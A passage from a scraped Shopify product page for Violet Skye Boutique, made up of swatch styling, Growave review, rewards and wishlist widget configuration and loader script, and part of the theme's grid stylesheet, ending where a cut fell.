.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #58468c;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}













.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw {
   
   
   
}



.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    
    
}

.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    
    
}
</style><!-- END app snippet -->

<script>GloboSwatchConfig.__webpack_public_path__ = "https://cdn.shopify.com/extensions/019ba1fd-d39b-7fca-92c2-cfa883e82613/globo-color-swatch-213/assets/"</script><style></style></div><div id="shopify-block-AVU0zK1p3ZlJNdWpsN__15796953133730294439" class="shopify-block shopify-app-block">
    <!-- BEGIN app snippet: socialshopwave-helper-v2 --><script>
  if (!window.gw) {
    window.gw = {};
  }

  if(!window.gw.customizations) {
    window.gw.customizations = [];

    window.gw.registerWidgetCustomization = (selectWidget, customizeWidget) => {
      window.gw.customizations.push([
        selectWidget,
        customizeWidget
      ])
    }
  }

  if (window.gw.browserTimeDiffMs === undefined) {
    window.gw.browserTimeDiffMs = 0;
  }

  if (window.gw.useLegacyAdapter === undefined) {
    window.gw.useLegacyAdapter = false;
  }
</script>



<div class="gw-widget-placeholder-LC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-LC"></div>
</div>
<div class="gw-widget-placeholder-RC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-RC"></div>
</div>
<div class="gw-widget-placeholder-BR-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BR"></div>
</div>
<div class="gw-widget-placeholder-BL-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BL"></div>
</div>








  
  

  
    

    
      <script type="text/json" id="common.critical.Points.en">
        {"points_name_singular":"point","points_name_plural":"points"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.AverageReviewsWidget.en">
        {"write_a_review":"Write a review","ask_a_question":"Ask a question"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsStarRatingWidget.en">
        {"write_a_review":"Write a review","ask_a_question":"Ask a question","no_reviews":"No reviews","review":"review"}
      </script>
    
  
    

    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsDrawerWidget.en">
        {"drawer_title":"Our Reviews","drawer_button_title":"Reviews","write_a_review":"Write a review","sort_by":"Sort by:"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsPageWidget.en">
        {"shop_reviews":"Shop Reviews","product_reviews":"Product Reviews","search":"Search...","customer_reviews_title":"Customer Reviews","reviews":"Reviews","sort_by":"Sort by:","write_a_review":"Write a review"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsProductPageWidget.en">
        {"ask_a_question":"Ask a question","sort_by":"Sort by:","write_a_review":"Write a review","filter_by":"Filter","questions_main_title":"Questions","reviews":"Reviews","customer_reviews_title":"Customer Reviews","questions":"Questions"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsSliderWidget.en">
        {"slider_title":"Our customers love us","from_reviews":"from {{count}} reviews"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsPopUpWidget.en">
        {"sign_in":"Sign in","join_now_label":"Join now","launcher_label":"Rewards","join_program":"Join the Loyalty Program to enjoy exclusive rewards!","have_an_account":"Already have an account?","customer_balance":"Your balance:","points_expiration":"Expiration: {{date}}","welcome_to_program":"Welcome to"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsJoinNowModalWidget.en">
        {"description":"Sign up for exciting bonuses!","join_now_label":"Join now","title":"You are welcome to join our loyalty program!"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsVerifyAccountModalWidget.en">
        {"description":"Thanks for joining us! We just sent a verification link to <br /> your email. Click on it and get reward!🎁","title":"Verify your account!"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsEarnPointsProductPageWidget.en">
        {"earn_points_on_purchase":"Earn {{points}} {{points_name}} on this purchase.","learn_more":"Learn more","earn_store_credits_on_purchase":"Earn {{store_credits}} store credit on this purchase."}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistPageWidget.en">
        {"header_title":"My Wishlists","link_copied_label":"Link copied","sort_low_to_high_price":"Price Low-High","sort_z_to_a_product_title":"Name Z-A","delete_wishlist_button_accessibility_label":"Delete wishlist","sort_hight_to_low_price":"Price High-Low","sort_recently_added":"Recently added","sort_a_to_z_product_title":"Name A-Z","save_wishlist_button_text":"Save my wishlist","social_share_label":"Share:","add_wishlist_button_text":"Add a new list","edit_wishlist_button_accessibility_label":"Edit wishlist","save_wishlist_button_accessibility_label":"Save wishlist","empty_state_title":"Nothing added to wishlist.","add_to_cart_button_label":"Add to cart","show_in_cart_button_label":"Show in cart","sold_out_label":"Out of stock","browse_products":"Browse products","sort_by":"Sort by:","filter_by":"Filter by:","filter_all":"All","filter_available":"Available"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SharedWishlistPageWidget.en">
        {"show_in_cart_button_label":"Show in cart","sold_out_label":"Out of stock","edit_wishlist_button_accessibility_label":"Edit wishlist","title":"Shared wishlists","save_wishlist_button_accessibility_label":"Save wishlist","delete_wishlist_button_accessibility_label":"Delete wishlist","empty_state_title":"Nothing added to wishlist.","browse_products":"Browse products","add_to_cart_button_label":"Add to cart"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistDrawerWidget.en">
        {"drawer_button_label":"Wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SaveWishlistModalWidget.en">
        {"save_wishlist_button_text":"Save my wishlist","subscribe_for_newsletter":"Receive price drop and restock updates"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductCardWidget.en">
        {"remove_from_wishlist_button_accessibility_label":"Remove from wishlist","add_to_wishlist_button_accessibility_label":"Add to wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistButtonWidget.en">
        {"add_to_wishlist_button_accessibility_label":"Add to wishlist","remove_from_wishlist_button_accessibility_label":"Remove from wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductPageWidget.en">
        {"add_to_wishlist_button_text":"Add to wishlist","remove_from_wishlist_button_text":"Remove from wishlist","added_to_wishlist_button_text":"Added to wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.GoToWishlistPageHeaderWidget.en">
        {"open_wishlist_page_button_accessibility_label":"Go to wishlist page"}
      </script>
    
  
    

    
      <script type="text/json" id="instagram.critical.InstagramGalleryWidget.en">
        {"view_on_instagram":"View on Instagram","shop_it":"SHOP IT","prev":"Prev","next":"Next","description":"Description","load_more":"Load more"}
      </script>
    
  
    

    
      <script type="text/json" id="tiktok.critical.TikTokGalleryWidget.en">
        {"view_on_tiktok":"View on TikTok","shop_it":"SHOP IT","description":"Description","load_more":"Load more"}
      </script>
    
  
    

    
      <script type="text/json" id="giftRegistry.critical.AddToRegistryProductPageWidget.en">
        {"add_to_registry":"Add to registry","added_to_registry":"Added to registry"}
      </script>
    
  







  
  

  
    
      
          
              <script id="gift_registry_critical:gift_registry_settings" type="text/json">
                  {"isRegistrantAddressRequired":true,"shareChannelTypes":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}]}
              </script> 
          
              <script id="growave_critical:account_UI" type="text/json">
                  {"canUseAccountUI":false}
              </script> 
          
              <script id="growave_critical:checkout_UI" type="text/json">
                  {"canUseCheckoutUI":false}
              </script> 
          
              <script id="growave_critical:customer_account_version" type="text/json">
                  {"customerAccountVersion":"NEW_CUSTOMER_ACCOUNTS"}
              </script> 
          
              <script id="growave_critical:watermark" type="text/json">
                  {"canShowWatermark":false}
              </script> 
          
              <script id="reviews_critical:questions_settings" type="text/json">
                  {"isQuestionCaptchaEnabled":false,"isSomeoneAskQuestionTriggerEnabled":true,"isNotificationsAboutQuestionEnabled":true,"customerDisplayNamePolicy":"fullName"}
              </script> 
          
              <script id="reviews_critical:reviews_branding" type="text/json">
                  {"reviewsThemeSettings":{"primaryColor":"#1D2939","secondaryColor":"#ffffff"},"reviewsIconSettings":{"starColor":"#FCCA3C","iconType":"default"},"reviewsDrawerSettings":{"drawerPosition":"LC","launcherBackgroundColor":"secondaryColor","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"#1a1a1a","device":"allDevices"},"reviewsWidgetsSettings":{"buttonsColor":"primaryColor","reviewsWidgetLayout":"LL","fontColor":"#ffffff"},"productAvgRatingWidgetSettings":{"widgetVisibility":"show","widgetDisplayStyle":"showTextStarsAndQuestion","showStarsDistributionOnHover":true}}
              </script> 
          
              <script id="reviews_critical:reviews_settings" type="text/json">
                  {"canUseTranslation":false,"isProductReviewsWidgetEnabled":true,"isReviewTitleEnabled":true,"isReviewTitleRequired":true,"isReviewsVotingEnabled":true,"isReviewsPinningEnabled":true,"isReviewsTranslationEnabled":false,"defaultSortingOption":"mostRelevant","isReviewsMediaEnabled":true,"isUniteReviewsOriginProductEnabled":false,"isReviewEditingEnabled":false,"customerDisplayNamePolicy":"fullName","isVideoReviewsEnabled":false,"isVerifiedBuyerLabelEnabled":true,"isVerifiedBuyerByMerchantLabelEnabled":true,"isImportedLabelEnabled":true,"isIncentivizedLabelEnabled":false}
              </script> 
          
              <script id="rewards_critical:rewards_branding" type="text/json">
                  {"general":{"theme":{"primaryColor":"#1d2939","secondaryColor":"#00baea"},"buttons":{"themeColor":"primaryColor","fontColor":"#ffffff"},"content":{"iconsThemeColor":"primaryColor","linksThemeColor":"primaryColor"},"widget":{"type":"popUpWidget"}},"popUpWidget":{"launcher":{"appearance":{"themeColor":"primaryColor","fontColor":"#ffffff","style":"iconWithText"},"icon":{"type":"default","color":"#ffffff","customUrl":null},"visibility":{"device":"hide"},"position":{"placement":"BR","desktop":{"side":45,"bottom":10},"mobile":{"side":20,"bottom":10}}},"popUpContent":{"view":"home","banner":{"programName":"Violet Skye Boutique","themeColor":"primaryColor","fontColor":"#ffffff","image":null}}}}
              </script> 
          
              <script id="rewards_critical:rewards_customers_eligibility" type="text/json">
                  {"type":"include","tags":[],"isEnabled":false,"showWidgetsToGuests":false}
              </script> 
          
              <script id="rewards_critical:rewards_pos_settings" type="text/json">
                  {"isEnabled":false,"codeType":"barcode_2d"}
              </script> 
          
              <script id="rewards_critical:rewards_programs_status" type="text/json">
                  {"pointsProgramEnabled":false,"referralProgramEnabled":false,"tiersProgramEnabled":false,"b2bProgramEnabled":false}
              </script> 
          
              <script id="rewards_critical:rewards_settings" type="text/json">
                  {"generalSettings":{"isPointsExpirationEnabled":false,"isApplyDiscountViaButton":false,"isCustomersCanSelfRefund":false,"isRewardsConsentRequired":false,"pointsDecimalPlaces":2,"rewardPageHandle":"reward","isStoreCreditEnabled":false},"referralShareChannels":[{"channelType":"facebookShare","isEnabled":true},{"channelType":"twitterShare","isEnabled":true},{"channelType":"whatsAppShare","isEnabled":true},{"channelType":"facebookMessengerShare","isEnabled":true},{"channelType":"pinterestShare","isEnabled":true},{"channelType":"emailShare","isEnabled":true,"title":"Your friend sent you a reward from {{shop_name}}","message":"Join me in discovering the best of {{shop_name}}. Enjoy your {{reward_type}} by following this link: {{link}} "}]}
              </script> 
          
              <script id="rewards_critical:reward_page_availability" type="text/json">
                  {"canUseRewardPage":true}
              </script> 
          
              <script id="wishlist_critical:wishlist_branding" type="text/json">
                  {"wishlistThemeSettings":{"primaryColor":"#1d2939","secondaryColor":"#00baee"},"wishlistIconSettings":{"heartColor":"#ef3251","backgroundColor":"#ffffff","iconType":"default","customIcons":{"isEnabled":false,"filledImage":null,"outlinedImage":null}},"wishlistButtonSettings":{"borderRadius":2,"color":"primaryColor","fontColor":"#1a1a1a","style":"outlined","isCounterEnabled":true},"wishlistDrawerAndPageSettings":{"device":"allDevices","drawerPosition":"R","launcherBackgroundColor":"#ffffff","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"primaryColor","buttonsColor":"primaryColor","buttonsStyle":"outlined","buttonsFontColor":"#1a1a1a","buttonsBorderRadius":2,"linkColor":"secondaryColor"}}
              </script> 
          
              <script id="wishlist_critical:wishlist_settings" type="text/json">
                  {"isDuplicateWishlistEnabled":false,"isWishlistDrawerEnabled":true,"isDisabledForGuests":false,"isSaveWishlistEnabled":true,"isShareSeparateWishlistsEnabled":false,"isWishlistSocialShareEnabled":true,"wishlistSocialShareChannels":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}],"isCreateDraftOrderFromListEnabled":false,"isListsApprovalByCompanyMembersEnabled":false,"isEditListsByCompanyMembersEnabled":true,"isEditProductQuantityEnabled":false,"isWishlistApprovalRequestNotificationEnabled":false,"isWishlistApprovalCompletedNotificationEnabled":false}
              </script> 
          
      
    
  












<!-- TODO use theme settings from the variables -->


<script id="gw-additional-info" type="application/json">
  {
    "FEATURES": {
      "moneyFormat": "${{amount}}",
      "moneyWithCurrencyFormat": "${{amount}} USD",
      "shopCurrency": "USD",
      "currencySymbol": "$",
      "availableApps": ["social-login","reviews","questions","rewards","instagram","wishlist"],
      "storefrontApiAccessToken":  "647ab3f6db48187abda75b5f6e644089" ,
      "countryIsoCode": "US",
      "languageIsoCode": "EN",
      "currencyIsoCode": "USD",
      "gwI18nLocale": "en",
      "shopName": "Violet Skye Boutique",
      "isShadowRootDisabledGlobally": false
    },
    "GW_CUSTOMER_INFO":  null ,
    "GW_PRODUCT_INFO": {
      "productId":  5456604004520 ,
      "variantId":  35287872143528 ,
      "defaultVariantId":  35287872143528 
    },
    "GW_SHOP_BRAND_INFO": {
      "logoUrl":  null 
    }
  }
</script>

<script>
  if (window.GW_GROWAVE_LOADED) {
    throw new Error("Growave embeds conflict")
  }
  if (document && document.cookie && document.cookie.includes("GW_DISABLED=true")) {
    console.warn("Growave is disabled by cookie")
  } else {
    window.GW_GROWAVE_LOADED = true;
    
    
    let GW_BUNDLE_URL="https://static.growave.io/growave-build/main.e78faba4.js";
    const GW_DEV_GROWAVE_BUNDLE_URL = localStorage.getItem("GW_DEV_GROWAVE_BUNDLE_URL");
    if (GW_DEV_GROWAVE_BUNDLE_URL) {
      GW_BUNDLE_URL = GW_DEV_GROWAVE_BUNDLE_URL;
    }
    if (!GW_BUNDLE_URL) {
      throw new Error("Url for bundle not found!")
    }
    window.gwWebpackGlobal = window.gwWebpackGlobal || {};
    const mainScript = document.createElement("script");
    mainScript.defer = true;
    mainScript.type="text/javascript";
    mainScript.src=GW_BUNDLE_URL;
    document.body.appendChild(mainScript);
  }
</script>
<!-- END app snippet -->



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://violetskyeboutique.com/cdn/shop/t/26/assets/timber.scss.css?v=127137528059803867661729351940
body_size: 22575
content:
@import"https://fonts.googleapis.com/css?family=Lato:400,700";@font-face{font-family:icons;src:url(//violetskyeboutique.com/cdn/shop/t/26/assets/icons.eot?v=158399200609435563841659763368);src:url(//violetskyeboutique.com/cdn/shop/t/26/assets/icons.eot?v=158399200609435563841659763368#iefix) format("embedded-opentype"),url(//violetskyeboutique.com/cdn/shop/t/26/assets/icons.woff?v=169945158533379702731659763368) format("woff"),url(//violetskyeboutique.com/cdn/shop/t/26/assets/icons.ttf?v=152698340250222789721659763368) format("truetype"),url(//violetskyeboutique.com/cdn/shop/t/26/assets/icons.svg?v=1632698112070928441659763368#timber-icons) format("svg");font-weight:400;font-style:normal}.clearfix{*zoom: 1}.clearfix:after{content:"";display:table;clear:both}*,input,:before,:after{box-sizing:border-box}html,body{padding:0;margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.grid,.grid--rev,.grid--full,.grid-uniform{*zoom: 1}.grid:after,.grid--rev:after,.grid--full:after,.grid-uniform:after{content:"";display:table;clear:both}.grid__item.clear{clear:both}.grid,.grid--rev,.grid--full,.grid-uniform{list-style:none;padding:0;margin:0 0 0 -30px}.grid__item{box-sizing:border-box;float:left;min-height:1px;padding-left:30px;vertical-align:top;width:100%}.grid--rev{text-align:left}.grid--rev>.grid__item{direction:ltr;text-align:left;float:right}.grid--full{margin-left:0}.grid--full>.grid__item{padding-left:0}.one-whole{width:100%}.one-half{width:50%}.one-third{width:33.333%}.two-thirds{width:66.666%}.one-quarter{width:25%}.two-quarters{width:50%}.three-quarters{width:75%}.one-fifth{width:20%}.two-fifths{width:40%}.three-fifths{width:60%}.four-fifths{width:80%}.one-sixth{width:16.666%}.two-sixths{width:33.333%}.three-sixths{width:50%}.four-sixths{width:66.666%}.five-sixths{width:83.333%}.one-eighth{width:12.5%}.two-eighths{width:25%}.three-eighths{width:37.5%}.four-eighths{width:50%}.five-eighths{width:62.5%}.six-eighths{width:75%}.seven-eighths{width:87.5%}.one-tenth{width:10%}.two-tenths{width:20%}.three-tenths{width:30%}.four-tenths{width:40%}.five-tenths{width:50%}.six-tenths{width:60%}.seven-tenths{width:70%}.eight-tenths{width:80%}.nine-tenths{width:90%}.one-twelfth{width:8.333%}.two-twelfths{width:16.666%}.three-twelfths{width:25%}.four-twelfths{width:33.333%}.five-twelfths{width:41.666%}.six-twelfths{width:50%}.seven-twelfths{width:58.333%}.eight-twelfths{width:66.666%}.nine-twelfths{width:75%}.ten-twelfths{width:83.333%}.eleven-twelfths{width:91.666%}.show{display:block!important}.hide{display:none!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.left{float:left!important}.right{float:right!important}@media only screen and (max-width: 480px){.small--one-whole{width:100%}.small--one-half{width:50%}.small--one-third{width:33.333%}.small--two-thirds{width:66.666%}.small--one-quarter{width:25%}.small--two-quarters{width:50%}.small--three-quarters{width:75%}.small--one-fifth{width:20%}.small--two-fifths{width:40%}.small--three-fifths{width:60%}.small--four-fifths{width:80%}.small--one-sixth{width:16.666%}.small--two-sixths{width:33.333%}.small--three-sixths{width:50%}.small--four-sixths{width:66.666%}.small--five-sixths{width:83.333%}.small--one-eighth{width:12.5%}.small--two-eighths{width:25%}.small--three-eighths{width:37.5%}.small--four-eighths{width:50%}.small--five-eighths{width:62.5%}.small--six-eighths{width:75%}.small--seven-eighths{width:87.5%}.small--one-tenth{width:10%}.small--two-tenths{width:20%}.small--three-tenths{width:30%}.small--four-tenths{width:40%}.small--five-tenths{width:50%}.small--six-tenths{width:60%}.small--seven-tenths{width:70%}.small--eight-tenths{width:80%}.small--nine-tenths{width:90%}.small--one-twelfth{width:8.333%}.small--two-twelfths{width:16.666%}.small--three-twelfths{width:25%}.small--four-twelfths{width:33.333%}.small--five-twelfths{width:41.666%}.small--six-twelfths{width:50%}.small--seven-twelfths{width:58.333%}.small--eight-twelfths{width:66.666%}.small--nine-twelfths{width:75%}.small--ten-twelfths{width:83.333%}.small--eleven-twelfths{width:91.666%}.small--show{display:block!important}.small--hide{display:none!important}.small--text-left{text-align:left!important}.small--text-right{text-align:right!important}.small--text-center{text-align:center!important}.small--left{float:left!important}.small--right{float:right!important}.grid-uniform .small--one-half:nth-child(odd),.grid-uniform .small--one-third:nth-child(3n+1),.grid-uniform .small--one-quarter:nth-child(4n+1),.grid-uniform .small--one-fifth:nth-child(5n+1),.grid-uniform .small--one-sixth:nth-child(6n+1),.grid-uniform .small--two-sixths:nth-child(3n+1),.grid-uniform .small--three-sixths:nth-child(odd),.grid-uniform .small--two-eighths:nth-child(4n+1),.grid-uniform .small--four-eighths:nth-child(odd),.grid-uniform .small--five-tenths:nth-child(odd),.grid-uniform .small--one-twelfth:nth-child(12n+1),.grid-uniform .small--two-twelfths:nth-child(6n+1),.grid-uniform .small--three-twelfths:nth-child(4n+1),.grid-uniform .small--four-twelfths:nth-child(3n+1),.grid-uniform .small--six-twelfths:nth-child(odd){clear:both}}@media only screen and (min-width: 481px) and (max-width: 767px){.medium--one-whole{width:100%}.medium--one-half{width:50%}.medium--one-third{width:33.333%}.medium--two-thirds{width:66.666%}.medium--one-quarter{width:25%}.medium--two-quarters{width:50%}.medium--three-quarters{width:75%}.medium--one-fifth{width:20%}.medium--two-fifths{width:40%}.medium--three-fifths{width:60%}.medium--four-fifths{width:80%}.medium--one-sixth{width:16.666%}.medium--two-sixths{width:33.333%}.medium--three-sixths{width:50%}.medium--four-sixths{width:66.666%}.medium--five-sixths{width:83.333%}.medium--one-eighth{width:12.5%}.medium--two-eighths{width:25%}.medium--three-eighths{width:37.5%}.medium--four-eighths{width:50%}.medium--five-eighths{width:62.5%}.medium--six-eighths{width:75%}.medium--seven-eighths{width:87.5%}.medium--one-tenth{width:10%}.medium--two-tenths{width:20%}.medium--three-tenths{width:30%}.medium--four-tenths{width:40%}.medium--five-tenths{width:50%}.medium--six-tenths{width:60%}.medium--seven-tenths{width:70%}.medium--eight-tenths{width:80%}.medium--nine-tenths{width:90%}.medium--one-twelfth{width:8.333%}.medium--two-twelfths{width:16.666%}.medium--three-twelfths{width:25%}.medium--four-twelfths{width:33.333%}.medium--five-twelfths{width:41.666%}.medium--six-twelfths{width:50%}.medium--seven-twelfths{width:58.333%}.medium--eight-twelfths{width:66.666%}.medium--nine-twelfths{width:75%}.medium--ten-twelfths{width:83.333%}.medium--eleven-twelfths{width:91.666%}.medium--show{display:block!important}.medium--hide{display:none!important}.medium--text-left{text-align:left!important}.medium--text-right{text-align:right!important}.medium--text-center{text-align:center!important}.medium--left{float:left!important}.medium--right{float:right!important}.grid-uniform .medium--one-half:nth-child(odd),.grid-uniform .medium--one-third:nth-child(3n+1),.grid-uniform .medium--one-quarter:nth-child(4n+1),.grid-uniform .medium--one-fifth:nth-child(5n+1),.grid-uniform .medium--one-sixth:nth-child(6n+1),.grid-uniform .medium--two-sixths:nth-child(3n+1),.grid-uniform .medium--three-sixths:nth-child(odd),.grid-uniform .medium--two-eighths:nth-child(4n+1),.grid-uniform .medium--four-eighths:nth-child(odd),.grid-uniform .medium--five-tenths:nth-child(odd),.grid-uniform .medium--one-twelfth:nth-child(12n+1),.grid-uniform .medium--two-twelfths:nth-child(6n+1),.grid-uniform .medium--three-twelfths:nth-child(4n+1),.grid-uniform .medium--four-twelfths:nth-child(3n+1),.grid-uniform .medium--six-twelfths:nth-child(odd){clear:both}}@media only screen and (max-width: 767px){.medium-down--one-whole{width:100%}.medium-down--one-half{width:50%}.medium-down--one-third{width:33.333%}.medium-down--two-thirds{width:66.666%}.medium-down--one-quarter{width:25%}.medium-down--two-quarters{width:50%}.medium-down--three-quarters{width:75%}.medium-down--one-fifth{width:20%}.medium-down--two-fifths{width:40%}.medium-down--three-fifths{width:60%}.medium-down--four-fifths{width:80%}.medium-down--one-sixth{width:16.666%}.medium-down--two-sixths{width:33.333%}.medium-down--three-sixths{width:50%}.medium-down--four-sixths{width:66.666%}.medium-down--five-sixths{width:83.333%}.medium-down--one-eighth{width:12.5%}.medium-down--two-eighths{width:25%}.medium-down--three-eighths{width:37.5%}.medium-down--four-eighths{width:50%}.medium-down--five-eighths{width:62.5%}.medium-down--six-eighths{width:75%}.medium-down--seven-eighths{width:87.5%}.medium-down--one-tenth{width:10%}.medium-down--two-tenths{width:20%}.medium-down--three-tenths{width:30%}.medium-down--four-tenths{width:40%}.medium-down--five-tenths{width:50%}.medium-down--six-tenths{width:60%}.medium-down--seven-tenths{width:70%}.medium-down--eight-tenths{width:80%}.medium-down--nine-tenths{width:90%}.medium-down--one-twelfth{width:8.333%}.medium-down--two-twelfths{width:16.666%}.medium-down--three-twelfths{width:25%}.medium-down--four-twelfths{width:33.333%}.medium-down--five-twelfths{width:41.666%}.medium-down--six-twelfths{width:50%}.medium-down--seven-twelfths{width:58.333%}.medium-down--eight-twelfths{width:66.666%}.medium-down--nine-twelfths{width:75%}.medium-down--ten-twelfths{width:83.333%}.medium-down--eleven-twelfths{width:91.666%}.medium-down--show{display:block!important}.medium-down--hide{display:none!important}.medium-down--text-left{text-align:left!important}.medium-down--text-right{text-align:right!important}.medium-down--text-center{text-align:center!important}.medium-down--left{float:left!important}.medium-down--right{float:right!important}.grid-uniform .medium-down--one-half:nth-child(odd),.grid-uniform .medium-down--one-third:nth-child(3n+1),.grid-uniform .medium-down--one-quarter:nth-child(4n+1),.grid-uniform .medium-down--one-fifth:nth-child(5n+1),.grid-uniform .medium-down--one-sixth:nth-child(6n+1),.grid-uniform .medium-down--two-sixths:nth-child(3n+1),.grid-uniform .medium-down--three-sixths:nth-child(odd),.grid-uniform .medium-down--two-eighths:nth-child(4n+1),.grid-uniform .medium-down--four-eighths:nth-child(odd),.grid-uniform .medium-down--five-tenths:nth-child(odd),.grid-uniform .medium-down--one-twelfth:nth-child(12n+1),.grid-uniform .medium-down--two-twelfths:nth-child(6n+1),.grid-uniform .medium-down--three-twelfths:nth-child(4n+1),.grid-uniform .medium-down--four-twelfths:nth-child(3n+1),.grid-uniform .medium-down--six-twelfths:nth-child(odd){clear:both}}@media only screen and (min-width: 768px){.large--one-whole{width:100%}.large--one-half{width:50%}.large--one-third{width:33.333%}.large--two-thirds{width:66.666%}.large--one-quarter{width:25%}.large--two-quarters{width:50%}.large--three-quarters{width:75%}.large--one-fifth{width:20%}.large--two-fifths{width:40%}.large--three-fifths{width:60%}.large--four-fifths{width:80%}.large--one-sixth{width:16.666%}.large--two-sixths{width:33.333%}.large--three-sixths{width:50%}.large--four-sixths{width:66.666%}.large--five-sixths{width:83.333%}.large--one-eighth{width:12.5%}.large--two-eighths{width:25%}.large--three-eighths{width:37.5%}.large--four-eighths{width:50%}.large--five-eighths{width:62.5%}.large--six-eighths{width:75%}.large--seven-eighths{width:87.5%}.large--one-tenth{width:10%}.large--two-tenths{width:20%}.large--three-tenths{width:30%}.large--four-tenths{width:40%}.large--five-tenths{width:50%}.large--six-tenths{width:60%}.large--seven-tenths{width:70%}.large--eight-tenths{width:80%}.large--nine-tenths{width:90%}.large--one-twelfth{width:8.333%}.large--two-twelfths{width:16.666%}.large--three-twelfths{width:25%}.large--four-twelfths{width:33.333%}.large--five-twelfths{width:41.666%}.large--six-twelfths{width:50%}.large--seven-twelfths{width:58.333%}.large--eight-twelfths{width:66.666%}.large--nine-twelfths{width:75%}.large--ten-twelfths{width:83.333%}.large--eleven-twelfths{width:91.666%}.large--show{display:block!important}.large--hide{display:none!important}.large--text-left{text-align:left!important}.large--text-right{text-align:right!important}.large--text-center{text-align:center!important}.large--left{float:left!important}.large--right{float:right!important}.grid-uniform .large--one-half:nth-child(odd),.grid-uniform .large--one-third:nth-child(3n+1),.grid-uniform .large--one-quarter:nth-child(4n+1),.grid-uniform .large--one-fifth:nth-child(5n+1),.grid-uniform .large--one-sixth:nth-child(6n+1),.grid-uniform .large--two-sixths:nth-child(3n+1),.grid-uniform .large--three-sixths:nth-child(odd),.grid-uniform .large--two-eighths:nth-child(4n+1),.grid-uniform .large--four-eighths:nth-child(odd),.grid-uniform .large--five-tenths:nth-child(odd),.grid-uniform .large--one-twelfth:nth-child(12n+1),.grid-uniform .large--two-twelfths:nth-child(6n+1),.grid-uniform .large--three-twelfths:nth-child(4n+1),.grid-uniform .large--four-twelfths:nth-child(3n+1),.grid-uniform .large--six-twelfths:nth-child(odd){clear:both}}[class*=push--]{position:relative}.push--one-whole{left:100%}.push--one-half{left:50%}.push--one-third{left:33.333%}.push--two-thirds{left:66.666%}.push--one-quarter{left:25%}.push--two-quarters{left:50%}.push--three-quarters{left:75%}.push--one-fifth{left:20%}.push--two-fifths{left:40%}.push--three-fifths{left:60%}.push--four-fifths{left:80%}.push--one-sixth{left:16.666%}.push--two-sixths{left:33.333%}.push--three-sixths{left:50%}.push--four-sixths{left:66.666%}.push--five-sixths{left:83.333%}.push--one-eighth{left:12.5%}.push--two-eighths{left:25%}.push--three-eighths{left:37.5%}.push--four-eighths{left:50%}.push--five-eighths{left:62.5%}.push--six-eighths{left:75%}.push--seven-eighths{left:87.5%}.push--one-tenth{left:10%}.push--two-tenths{left:20%}.push--three-tenths{left:30%}.push--four-tenths{left:40%}.push--five-tenths{left:50%}.push--six-tenths{left:60%}.push--seven-tenths{left:70%}.push--eight-tenths{left:80%}.push--nine-tenths{left:90%}.push--one-twelfth{left:8.333%}.push--two-twelfths{left:16.666%}.push--three-twelfths{left:25%}.push--four-twelfths{left:33.333%}.push--five-twelfths{left